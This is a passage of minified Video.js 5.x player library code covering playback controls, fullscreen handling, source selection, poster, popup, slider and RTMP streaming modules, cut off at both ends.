Error(t)},A.prototype.addTechControlsListeners_=function(){this.removeTechControlsListeners_(),this.on(this.tech_,"mousedown",this.handleTechClick_),this.on(this.tech_,"touchstart",this.handleTechTouchStart_),this.on(this.tech_,"touchmove",this.handleTechTouchMove_),this.on(this.tech_,"touchend",this.handleTechTouchEnd_),this.on(this.tech_,"tap",this.handleTechTap_)},A.prototype.removeTechControlsListeners_=function(){this.off(this.tech_,"tap",this.handleTechTap_),this.off(this.tech_,"touchstart",this.handleTechTouchStart_),this.off(this.tech_,"touchmove",this.handleTechTouchMove_),this.off(this.tech_,"touchend",this.handleTechTouchEnd_),this.off(this.tech_,"mousedown",this.handleTechClick_)},A.prototype.handleTechReady_=function(){if(this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_(),(this.src()||this.currentSrc())&&this.tag&&this.options_.autoplay&&this.paused()){try{delete this.tag.poster}catch(t){(0,f.default)("deleting tag.poster throws in some browsers",t)}this.play()}},A.prototype.handleTechLoadStart_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-seeking"),this.error(null),this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):(this.trigger("loadstart"),this.trigger("firstplay"))},A.prototype.hasStarted=function(t){return void 0!==t?(this.hasStarted_!==t&&((this.hasStarted_=t)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):!!this.hasStarted_},A.prototype.handleTechPlay_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")},A.prototype.handleTechWaiting_=function(){var t=this;this.addClass("vjs-waiting"),this.trigger("waiting"),this.one("timeupdate",function(){return t.removeClass("vjs-waiting")})},A.prototype.handleTechCanPlay_=function(){this.removeClass("vjs-waiting"),this.trigger("canplay")},A.prototype.handleTechCanPlayThrough_=function(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")},A.prototype.handleTechPlaying_=function(){this.removeClass("vjs-waiting"),this.trigger("playing")},A.prototype.handleTechSeeking_=function(){this.addClass("vjs-seeking"),this.trigger("seeking")},A.prototype.handleTechSeeked_=function(){this.removeClass("vjs-seeking"),this.trigger("seeked")},A.prototype.handleTechFirstPlay_=function(){this.options_.starttime&&(f.default.warn("Passing the `starttime` option to the player will be deprecated in 6.0"),this.currentTime(this.options_.starttime)),this.addClass("vjs-has-started"),this.trigger("firstplay")},A.prototype.handleTechPause_=function(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")},A.prototype.handleTechEnded_=function(){this.addClass("vjs-ended"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")},A.prototype.handleTechDurationChange_=function(){this.duration(this.techGet_("duration"))},A.prototype.handleTechClick_=function(t){0===t.button&&this.controls()&&(this.paused()?this.play():this.pause())},A.prototype.handleTechTap_=function(){this.userActive(!this.userActive())},A.prototype.handleTechTouchStart_=function(){this.userWasActive=this.userActive()},A.prototype.handleTechTouchMove_=function(){this.userWasActive&&this.reportUserActivity()},A.prototype.handleTechTouchEnd_=function(t){t.preventDefault()},A.prototype.handleFullscreenChange_=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")},A.prototype.handleStageClick_=function(){this.reportUserActivity()},A.prototype.handleTechFullscreenChange_=function(t,e){e&&this.isFullscreen(e.isFullscreen),this.trigger("fullscreenchange")},A.prototype.handleTechError_=function(){var t=this.tech_.error();this.error(t)},A.prototype.handleTechTextData_=function(){this.trigger("textdata",1<arguments.length?arguments[1]:null)},A.prototype.getCache=function(){return this.cache_},A.prototype.techCall_=function(t,e){if(this.tech_&&!this.tech_.isReady_)this.tech_.ready(function(){this[t](e)},!0);else try{this.tech_&&this.tech_[t](e)}catch(t){throw(0,f.default)(t),t}},A.prototype.techGet_=function(e){if(this.tech_&&this.tech_.isReady_)try{return this.tech_[e]()}catch(t){throw void 0===this.tech_[e]?(0,f.default)("Video.js: "+e+" method not defined for "+this.techName_+" playback technology.",t):"TypeError"===t.name?((0,f.default)("Video.js: "+e+" unavailable on "+this.techName_+" playback technology element.",t),this.tech_.isReady_=!1):(0,f.default)(t),t}},A.prototype.play=function(){return this.src()||this.currentSrc()?this.techCall_("play"):this.tech_.one("loadstart",function(){this.play()}),this},A.prototype.pause=function(){return this.techCall_("pause"),this},A.prototype.paused=function(){return!1!==this.techGet_("paused")},A.prototype.scrubbing=function(t){return void 0!==t?(this.scrubbing_=!!t,t?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing"),this):this.scrubbing_},A.prototype.currentTime=function(t){return void 0!==t?(this.techCall_("setCurrentTime",t),this):(this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime)},A.prototype.duration=function(t){return void 0===t?void 0!==this.cache_.duration?this.cache_.duration:NaN:((t=(t=parseFloat(t))<0?1/0:t)!==this.cache_.duration&&((this.cache_.duration=t)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),this.trigger("durationchange")),this)},A.prototype.remainingTime=function(){return this.duration()-this.currentTime()},A.prototype.buffered=function(){var t=this.techGet_("buffered");return t=!t||!t.length?(0,y.createTimeRange)(0,0):t},A.prototype.bufferedPercent=function(){return(0,_.bufferedPercent)(this.buffered(),this.duration())},A.prototype.bufferedEnd=function(){var t=this.buffered(),e=this.duration(),t=t.end(t.length-1);return t=e<t?e:t},A.prototype.volume=function(t){var e=void 0;return void 0!==t?(e=Math.max(0,Math.min(1,parseFloat(t))),this.cache_.volume=e,this.techCall_("setVolume",e),this):(e=parseFloat(this.techGet_("volume")),isNaN(e)?1:e)},A.prototype.muted=function(t){return void 0!==t?(this.techCall_("setMuted",t),this):this.techGet_("muted")||!1},A.prototype.supportsFullScreen=function(){return this.techGet_("supportsFullScreen")||!1},A.prototype.isFullscreen=function(t){return void 0!==t?(this.isFullscreen_=!!t,this):!!this.isFullscreen_},A.prototype.requestFullscreen=function(){var n=m.default;return this.isFullscreen(!0),n.requestFullscreen?(a.on(i.default,n.fullscreenchange,l.bind(this,function t(e){this.isFullscreen(i.default[n.fullscreenElement]),!1===this.isFullscreen()&&a.off(i.default,n.fullscreenchange,t),this.trigger("fullscreenchange")})),this.el_[n.requestFullscreen]()):this.tech_.supportsFullScreen()?this.techCall_("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange")),this},A.prototype.exitFullscreen=function(){var t=m.default;return this.isFullscreen(!1),t.requestFullscreen?i.default[t.exitFullscreen]():this.tech_.supportsFullScreen()?this.techCall_("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange")),this},A.prototype.enterFullWindow=function(){this.isFullWindow=!0,this.docOrigOverflow=i.default.documentElement.style.overflow,a.on(i.default,"keydown",l.bind(this,this.fullWindowOnEscKey)),i.default.documentElement.style.overflow="hidden",u.addElClass(i.default.body,"vjs-full-window"),this.trigger("enterFullWindow")},A.prototype.fullWindowOnEscKey=function(t){27===t.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())},A.prototype.exitFullWindow=function(){this.isFullWindow=!1,a.off(i.default,"keydown",this.fullWindowOnEscKey),i.default.documentElement.style.overflow=this.docOrigOverflow,u.removeElClass(i.default.body,"vjs-full-window"),this.trigger("exitFullWindow")},A.prototype.canPlayType=function(t){for(var e=void 0,n=0,r=this.options_.techOrder;n<r.length;n++){var o=(0,d.default)(r[n]),i=k.default.getTech(o);if(i=i||s.default.getComponent(o)){if(i.isSupported()&&(e=i.canPlayType(t)))return e}else f.default.error('The "'+o+'" tech is undefined. Skipped browser support check for that tech.')}return""},A.prototype.selectSource=function(t){function e(t,n,r){var o=void 0;return t.some(function(e){return n.some(function(t){if(o=r(e,t))return!0})}),o}function n(t,e){var n=t[0];if(t[1].canPlaySource(e,o.options_[n.toLowerCase()]))return{source:e,tech:n}}var r,o=this,i=this.options_.techOrder.map(d.default).map(function(t){return[t,k.default.getTech(t)||s.default.getComponent(t)]}).filter(function(t){var e=t[0],t=t[1];return t?t.isSupported():(f.default.error('The "'+e+'" tech is undefined. Skipped browser support check for that tech.'),!1)});return(this.options_.sourceOrder?e(t,i,(r=n,function(t,e){return r(e,t)})):e(i,t,n))||!1},A.prototype.src=function(t){if(void 0===t)return this.techGet_("src");var e=(e=k.default.getTech(this.techName_))||s.default.getComponent(this.techName_);return Array.isArray(t)?this.sourceList_(t):"string"==typeof t?this.src({src:t}):t instanceof Object&&(t.type&&!e.canPlaySource(t,this.options_[this.techName_.toLowerCase()])?this.sourceList_([t]):(this.cache_.sources=null,this.cache_.source=t,this.cache_.src=t.src,this.currentType_=t.type||"",this.ready(function(){e.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",t):this.techCall_("src",t.src),"auto"===this.options_.preload&&this.load(),this.options_.autoplay&&this.play()},!0))),this},A.prototype.sourceList_=function(t){var e=this.selectSource(t);e?(e.tech===this.techName_?this.src(e.source):this.loadTech_(e.tech,e.source),this.cache_.sources=t):(this.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0),this.triggerReady())},A.prototype.load=function(){return this.techCall_("load"),this},A.prototype.reset=function(){return this.loadTech_((0,d.default)(this.options_.techOrder[0]),null),this.techCall_("reset"),this},A.prototype.currentSources=function(){var t=this.currentSource(),e=[];return 0!==Object.keys(t).length&&e.push(t),this.cache_.sources||e},A.prototype.currentSource=function(){var t={},e=this.currentSrc();return e&&(t.src=e),this.cache_.source||t},A.prototype.currentSrc=function(){return this.techGet_("currentSrc")||this.cache_.src||""},A.prototype.currentType=function(){return this.currentType_||""},A.prototype.preload=function(t){return void 0!==t?(this.techCall_("setPreload",t),this.options_.preload=t,this):this.techGet_("preload")},A.prototype.autoplay=function(t){return void 0!==t?(this.techCall_("setAutoplay",t),this.options_.autoplay=t,this):this.techGet_("autoplay",t)},A.prototype.playsinline=function(t){return void 0!==t?(this.techCall_("setPlaysinline",t),this.options_.playsinline=t,this):this.techGet_("playsinline")},A.prototype.loop=function(t){return void 0!==t?(this.techCall_("setLoop",t),this.options_.loop=t,this):this.techGet_("loop")},A.prototype.poster=function(t){return void 0===t?this.poster_:(this.poster_=t=t||"",this.techCall_("setPoster",t),this.trigger("posterchange"),this)},A.prototype.handleTechPosterChange_=function(){!this.poster_&&this.tech_&&this.tech_.poster&&(this.poster_=this.tech_.poster()||"",this.trigger("posterchange"))},A.prototype.controls=function(t){return void 0!==t?(this.controls_!==(t=!!t)&&(this.controls_=t,this.usingNativeControls()&&this.techCall_("setControls",t),t?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_())),this):!!this.controls_},A.prototype.usingNativeControls=function(t){return void 0!==t?(this.usingNativeControls_!==(t=!!t)&&((this.usingNativeControls_=t)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):!!this.usingNativeControls_},A.prototype.error=function(t){return void 0===t?this.error_||null:(null===t?(this.error_=t,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new v.default(t),this.addClass("vjs-error"),f.default.error("(CODE:"+this.error_.code+" "+v.default.errorTypes[this.error_.code]+")",this.error_.message,this.error_),this.trigger("error")),this)},A.prototype.reportUserActivity=function(t){this.userActivity_=!0},A.prototype.userActive=function(t){return void 0!==t?((t=!!t)!==this.userActive_&&((this.userActive_=t)?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.userActivity_=!1,this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive"))),this):this.userActive_},A.prototype.listenForUserActivity_=function(){var e=void 0,n=void 0,r=void 0,o=l.bind(this,this.reportUserActivity);this.on("mousedown",function(){o(),this.clearInterval(e),e=this.setInterval(o,250)}),this.on("mousemove",function(t){t.screenX===n&&t.screenY===r||(n=t.screenX,r=t.screenY,o())}),this.on("mouseup",function(t){o(),this.clearInterval(e)}),this.on("keydown",o),this.on("keyup",o);var i=void 0;this.setInterval(function(){var t;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(i),0<(t=this.options_.inactivityTimeout)&&(i=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},t)))},250)},A.prototype.playbackRate=function(t){return void 0!==t?(this.techCall_("setPlaybackRate",t),this):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("playbackRate"):1},A.prototype.isAudio=function(t){return void 0!==t?(this.isAudio_=!!t,this):!!this.isAudio_},A.prototype.videoTracks=function(){return this.tech_?this.tech_.videoTracks():(this.videoTracks_=this.videoTracks_||new O.default,this.videoTracks_)},A.prototype.audioTracks=function(){return this.tech_?this.tech_.audioTracks():(this.audioTracks_=this.audioTracks_||new S.default,this.audioTracks_)},A.prototype.textTracks=function(){if(this.tech_)return this.tech_.textTracks()},A.prototype.remoteTextTracks=function(){if(this.tech_)return this.tech_.remoteTextTracks()},A.prototype.remoteTextTrackEls=function(){if(this.tech_)return this.tech_.remoteTextTrackEls()},A.prototype.addTextTrack=function(t,e,n){if(this.tech_)return this.tech_.addTextTrack(t,e,n)},A.prototype.addRemoteTextTrack=function(t,e){if(this.tech_)return this.tech_.addRemoteTextTrack(t,e)},A.prototype.removeRemoteTextTrack=function(){var t=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).track;if(this.tech_)return this.tech_.removeRemoteTextTrack(void 0===t?arguments[0]:t)},A.prototype.getVideoPlaybackQuality=function(){return this.techGet_("getVideoPlaybackQuality")},A.prototype.videoWidth=function(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0},A.prototype.videoHeight=function(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0},A.prototype.language=function(t){return void 0===t?this.language_:(this.language_=String(t).toLowerCase(),this)},A.prototype.languages=function(){return(0,w.default)(A.prototype.options_.languages,this.languages_)},A.prototype.toJSON=function(){var t=(0,w.default)(this.options_),e=t.tracks;t.tracks=[];for(var n=0;n<e.length;n++){var r=e[n];(r=(0,w.default)(r)).player=void 0,t.tracks[n]=r}return t},A.prototype.createModal=function(t,e){var n=this;(e=e||{}).content=t||"";var r=new C.default(this,e);return this.addChild(r),r.on("dispose",function(){n.removeChild(r)}),r.open()},A.getTagSettings=function(t){var e,n={sources:[],tracks:[]},r=u.getElAttributes(t),o=r["data-setup"];if(u.hasElClass(t,"vjs-fluid")&&(r.fluid=!0),null!==o&&(o=(e=(0,b.default)(o||"{}"))[0],e=e[1],o&&f.default.error(o),(0,T.assign)(r,e)),(0,T.assign)(n,r),t.hasChildNodes())for(var i=t.childNodes,s=0,a=i.length;s<a;s++){var l=i[s],c=l.nodeName.toLowerCase();"source"===c?n.sources.push(u.getElAttributes(l)):"track"===c&&n.tracks.push(u.getElAttributes(l))}return n},A.prototype.flexNotSupported_=function(){var t=i.default.createElement("i");return!("flexBasis"in t.style||"webkitFlexBasis"in t.style||"mozFlexBasis"in t.style||"msFlexBasis"in t.style||"msFlexOrder"in t.style)},A);function A(t,e,n){if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),t.id=t.id||"vjs_video_"+h.newGUID(),(e=(0,T.assign)(A.getTagSettings(t),e)).initChildren=!1,e.createEl=!1,e.reportTouchActivity=!1,!e.language)if("function"==typeof t.closest){var r=t.closest("[lang]");r&&(e.language=r.getAttribute("lang"))}else for(var o=t;o&&1===o.nodeType;){if(u.getElAttributes(o).hasOwnProperty("lang")){e.language=o.getAttribute("lang");break}o=o.parentNode}var i,r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,j.call(this,null,e,n));if(!r.options_||!r.options_.techOrder||!r.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");r.tag=t,r.tagAttributes=t&&u.getElAttributes(t),r.language(r.options_.language),e.languages?(i={},Object.getOwnPropertyNames(e.languages).forEach(function(t){i[t.toLowerCase()]=e.languages[t]}),r.languages_=i):r.languages_=A.prototype.options_.languages,r.cache_={},r.poster_=e.poster||"",r.controls_=!!e.controls,t.controls=!1,r.scrubbing_=!1,r.el_=r.createEl();var s,n=(0,w.default)(r.options_);e.plugins&&(s=e.plugins,Object.getOwnPropertyNames(s).forEach(function(t){"function"==typeof this[t]?this[t](s[t]):f.default.error("Unable to find plugin:",t)},r)),r.options_.playerOptions=n,r.initChildren(),r.isAudio("audio"===t.nodeName.toLowerCase()),r.controls()?r.addClass("vjs-controls-enabled"):r.addClass("vjs-controls-disabled"),r.el_.setAttribute("role","region"),r.isAudio()?r.el_.setAttribute("aria-label","audio player"):r.el_.setAttribute("aria-label","video player"),r.isAudio()&&r.addClass("vjs-audio"),r.flexNotSupported_()&&r.addClass("vjs-no-flex"),p.IS_IOS||r.addClass("vjs-workinghover"),A.players[r.id_]=r;t="5.20.4".split(".")[0];return r.addClass("vjs-v"+t),r.userActive(!0),r.reportUserActivity(),r.listenForUserActivity_(),r.on("fullscreenchange",r.handleFullscreenChange_),r.on("stageclick",r.handleStageClick_),r}x.players={};t=c.default.navigator;x.prototype.options_={techOrder:["html5","flash"],html5:{},flash:{},defaultVolume:0,inactivityTimeout:2e3,playbackRates:[],children:["mediaLoader","posterImage","textTrackDisplay","loadingSpinner","bigPlayButton","controlBar","errorDisplay","textTrackSettings"],language:t&&(t.languages&&t.languages[0]||t.userLanguage||t.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media."},["ended","seeking","seekable","networkState","readyState"].forEach(function(t){x.prototype[t]=function(){return this.techGet_(t)}}),I.forEach(function(t){x.prototype["handleTech"+(0,d.default)(t)+"_"]=function(){return this.trigger(t)}}),s.default.registerComponent("Player",x),n.default=x},{1:1,100:100,4:4,41:41,44:44,45:45,46:46,5:5,50:50,55:55,59:59,60:60,61:61,62:62,63:63,68:68,69:69,71:71,76:76,78:78,79:79,8:8,81:81,82:82,83:83,85:85,86:86,87:87,88:88,89:89,90:90,91:91,96:96,97:97}],52:[function(t,e,n){"use strict";n.__esModule=!0;var t=t(51),r=t&&t.__esModule?t:{default:t};n.default=function(t,e){r.default.prototype[t]=e}},{51:51}],53:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(3)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.update=function(){var t=this.createPopup();this.popup&&this.removeChild(this.popup),this.popup=t,this.addChild(t),this.items&&0===this.items.length?this.hide():this.items&&1<this.items.length&&this.show()},s.prototype.createPopup=function(){},s.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},s.prototype.buildCSSClass=function(){var t="vjs-menu-button";return!0===this.options_.inline?t+="-inline":t+="-popup","vjs-menu-button "+t+" "+o.prototype.buildCSSClass.call(this)},s);function s(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.update(),e}t.default.registerComponent("PopupButton",i),n.default=i},{3:3,5:5}],54:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}n.__esModule=!0;var o,i=t(5),i=i&&i.__esModule?i:{default:i},s=r(t(81)),a=r(t(83)),l=r(t(82)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.addItem=function(t){this.addChild(t),t.on("click",a.bind(this,function(){this.unlockShowing()}))},c.prototype.createEl=function(){var t=this.options_.contentElType||"ul";this.contentEl_=s.createEl(t,{className:"vjs-menu-content"});t=o.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return t.appendChild(this.contentEl_),l.on(t,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),t},c);function c(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}i.default.registerComponent("Popup",t),n.default=t},{5:5,81:81,82:82,83:83}],55:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(3)),a=o(t(5)),l=r(t(83)),c=r(t(81)),u=r(t(78)),s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,i=s.default),h.prototype.dispose=function(){this.player().off("posterchange",this.update),i.prototype.dispose.call(this)},h.prototype.createEl=function(){var t=c.createEl("div",{className:"vjs-poster",tabIndex:-1});return u.BACKGROUND_SIZE_SUPPORTED||(this.fallbackImg_=c.createEl("img"),t.appendChild(this.fallbackImg_)),t},h.prototype.update=function(t){var e=this.player().poster();this.setSrc(e),e?this.show():this.hide()},h.prototype.setSrc=function(t){this.fallbackImg_?this.fallbackImg_.src=t:this.el_.style.backgroundImage=t?'url("'+t+'")':""},h.prototype.handleClick=function(t){this.player_.controls()&&(this.player_.paused()?this.player_.play():this.player_.pause())},h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.update(),t.on("posterchange",l.bind(e,e.update)),e}a.default.registerComponent("PosterImage",s),n.default=s},{3:3,5:5,78:78,81:81,83:83}],56:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function u(t,e){e&&(d=e),s.default.setTimeout(a,t)}n.__esModule=!0,n.hasLoaded=n.autoSetupTimeout=n.autoSetup=void 0;var h=o(t(81)),i=o(t(82)),p=r(t(96)),s=r(t(97)),f=!1,d=void 0,a=function(){if(h.isReal()){var t=p.default.getElementsByTagName("video"),e=p.default.getElementsByTagName("audio"),n=[];if(t&&0<t.length)for(var r=0,o=t.length;r<o;r++)n.push(t[r]);if(e&&0<e.length)for(var i=0,s=e.length;i<s;i++)n.push(e[i]);if(n&&0<n.length)for(var a=0,l=n.length;a<l;a++){var c=n[a];if(!c||!c.getAttribute){u(1);break}void 0===c.player&&null!==c.getAttribute("data-setup")&&d(c)}else f||u(1)}};h.isReal()&&"complete"===p.default.readyState?f=!0:i.one(s.default,"load",function(){f=!0});n.autoSetup=a,n.autoSetupTimeout=u,n.hasLoaded=function(){return f}},{81:81,82:82,96:96,97:97}],57:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),o=o&&o.__esModule?o:{default:o},i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),s=t(88),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(a,r=o.default),a.prototype.createEl=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};return e.className=e.className+" vjs-slider",e=(0,s.assign)({tabIndex:0},e),n=(0,s.assign)({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},n),r.prototype.createEl.call(this,t,e,n)},a.prototype.handleMouseDown=function(t){var e=this.bar.el_.ownerDocument;t.preventDefault(),i.blockTextSelection(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(e,"mousemove",this.handleMouseMove),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchmove",this.handleMouseMove),this.on(e,"touchend",this.handleMouseUp),this.handleMouseMove(t)},a.prototype.handleMouseMove=function(t){},a.prototype.handleMouseUp=function(){var t=this.bar.el_.ownerDocument;i.unblockTextSelection(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove),this.off(t,"mouseup",this.handleMouseUp),this.off(t,"touchmove",this.handleMouseMove),this.off(t,"touchend",this.handleMouseUp),this.update()},a.prototype.update=function(){var t,e;this.el_&&(e=this.getPercent(),(t=this.bar)&&(e=(100*(e="number"!=typeof e||e!=e||e<0||e===1/0?0:e)).toFixed(2)+"%",this.vertical()?t.el().style.height=e:t.el().style.width=e))},a.prototype.calculateDistance=function(t){t=i.getPointerPosition(this.el_,t);return this.vertical()?t.y:t.x},a.prototype.handleFocus=function(){this.on(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},a.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepBack()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepForward())},a.prototype.handleBlur=function(){this.off(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},a.prototype.handleClick=function(t){t.stopImmediatePropagation(),t.preventDefault()},a.prototype.vertical=function(t){return void 0===t?this.vertical_||!1:(this.vertical_=!!t,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal"),this)},a);function a(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.call(this,t,e));return e.bar=e.getChild(e.options_.barName),e.vertical(!!e.options_.vertical),e.on("mousedown",e.handleMouseDown),e.on("touchstart",e.handleMouseDown),e.on("focus",e.handleFocus),e.on("blur",e.handleBlur),e.on("click",e.handleClick),e.on(t,"controlsvisible",e.update),e.on(t,e.playerEvent,e.update),e}o.default.registerComponent("Slider",t),n.default=t},{5:5,81:81,88:88}],58:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(r){return r.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"},r.streamFromParts=function(t,e){return t+"&"+e},r.streamToParts=function(t){var e={connection:"",stream:""};if(!t)return e;var n=t.search(/&(?!\w+=)/),r=void 0;return-1!==n?r=n+1:0===(n=r=t.lastIndexOf("/")+1)&&(n=r=t.length),e.connection=t.substring(0,n),e.stream=t.substring(r,t.length),e},r.isStreamingType=function(t){return t in r.streamingFormats},r.RTMP_RE=/^rtmp[set]?:\/\//i,r.isStreamingSrc=function(t){return r.RTMP_RE.test(t)},r.rtmpSourceHandler={},r.rtmpSourceHandler.canPlayType=function(t){return r.isStreamingType(t)?"maybe":""},r.rtmpSourceHandler.canHandleSource=function(t,e){return r.rtmpSourceHandler.canPlayType(t.type)||(r.isStreamingSrc(t.src)?"maybe":"")},r.rtmpSourceHandler.handleSource=function(t,e,n){t=r.streamToParts(t.src);e.setRtmpConnection(t.connection),e.setRtmpStream(t.stream)},r.registerSourceHandler(r.rtmpSourceHandler),r}},{}],59:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t){g[t]=function(){return this.el_.vjs_getProperty(t)}}n.__esModule=!0;for(var s,a=o(t(62)),l=r(t(81)),c=r(t(92)),u=t(90),h=o(t(58)),p=o(t(5)),f=o(t(97)),d=t(88),y=f.default.navigator,_=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(T,s=a.default),T.prototype.createEl=function(){var t=this.options_;t.swf||(t.swf="//vjs.zencdn.net/swf/5.4.1/video-js.swf");var 